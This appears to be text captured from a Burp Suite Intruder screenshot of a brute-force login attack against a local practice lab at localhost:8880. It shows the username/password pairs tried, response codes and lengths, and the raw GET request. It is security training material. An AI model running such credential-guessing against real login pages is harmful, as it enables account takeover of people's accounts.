 2. Intruder attack of http://localhost:8880
2. Intruder attack of http://localhost:8880
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Respons... Error Timeout Length Comment
0 0 200 12 4703
1 1 admin password 200 4 4702
2 1 admin 123456 200 5 4703
3 1 admin 123456789 200 3 4702
4 1 admin abc123 200 4 4703
5 1 admin letmein 200 4 4702
6 1 admin charley 200 5 4703
7 1 user password 200 3 4702
8 1 user 123456 200 7 4703
9 1 user 123456789 200 3 4702
10 1 user abc123 200 2 4703
11 1 user letmein 200 4 4702
12 1 user charley 200 3 4703
13 1 123 password 200 3 4702
14 1 123 123456 200 4 4703
15 1 123 123456789 200 4 4702
16 1 123 abc123 200 6 4703
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin%20password&password=contrasena&Login=Login HTTP/1.1
2 Host: localhost:8880
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
Search
0 highlights
Finished